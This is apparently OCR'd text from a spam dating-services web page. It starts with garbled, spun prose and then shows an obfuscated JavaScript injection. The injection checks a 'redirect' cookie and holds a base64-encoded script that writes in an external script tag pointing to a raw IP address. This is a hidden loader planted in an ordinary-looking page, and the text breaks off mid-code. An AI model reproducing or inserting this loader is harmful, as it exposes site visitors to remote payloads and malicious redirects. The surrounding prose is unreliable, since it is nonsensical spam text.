
whom’s single has either tried or contemplated trying
an internet service that is dating some point or any
other. The 5 internet that is best online dating services
are right right right here so that you can remain.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new